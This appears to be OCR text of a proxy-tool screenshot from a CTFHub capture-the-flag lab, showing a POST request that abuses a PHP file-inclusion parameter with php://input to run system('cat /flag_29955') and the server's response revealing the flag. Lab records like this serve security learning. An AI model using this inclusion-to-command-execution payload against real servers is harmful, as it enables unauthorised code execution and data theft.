 1 × ...
Send Cancel < ▼ > ▼ Target: htt
Request
Pretty Raw Hex \n
1 POST /?file=php://input HTTP/1.1
2 Host: challenge-e9c3c71b8ef74f72.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 35
11
12 <?php system('cat /flag_29955'); ?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Thu, 01 Aug 2024 17:21:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 113
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 ctfhub{7e0278274fd5e197ebd9bf8b}
14 <hr>
15 i don't have shell, how to get flag? <br>
16 <a href="phpinfo.php">
phpinfo
</a>